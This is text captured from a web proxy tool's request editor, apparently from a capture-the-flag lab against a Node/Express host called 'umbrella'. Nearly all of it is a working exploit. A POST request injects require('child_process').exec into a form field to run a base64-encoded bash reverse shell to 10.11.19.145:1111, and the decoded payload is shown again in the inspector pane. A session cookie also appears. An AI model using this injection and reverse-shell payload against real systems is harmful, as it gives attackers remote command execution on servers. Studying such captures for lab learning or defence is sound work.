 Send
Cancel
<
>
Follow redirection
Target: http://umbrella:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /time HTTP/1.1
2 Host: umbrella:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 146
9 Origin: http://umbrella:8080
10 Connection: close
11 Referer: http://umbrella:8080/
12 Cookie: connect.sid=s%3AUqF_A5DlzGibl79td1QBYPo997B2HTpM.pfeJ9BFf27KvlB3D9k9RDz75EDfZL5tFleruWfHhI8Y
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 time=
require(%22child_process%22).exec(%22echo%20YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTEuMTkuMTQ1LzExMTEgMD4mMSAK%20%7c%
20base64%20-d%20%7c%20bash%22)
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 46
7 Date: Wed, 24 Jan 2024 17:09:58 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>
Inspector
Back
Body parameter
Name
time
Value
require(%22child_process%22)
.exec(%22echo%20YmFzaCAgLWkg
PiYgL2Rldi90Y3AvMTAuMTEuMTku
MTQ1LzExMTEgMD4mMSAK%20%7c%2
0base64%20-d%20%7c%20bash%22
)
Decoded from: URL encoding
require("child_process").exe
c("echo YmFzaCAgLWkgPiYgL2Rl
di90Y3AvMTAuMTEuMTkuMTQ1LzEx
MTEgMD4mMSAK | base64 -d | b
ash")
Cancel
Apply changes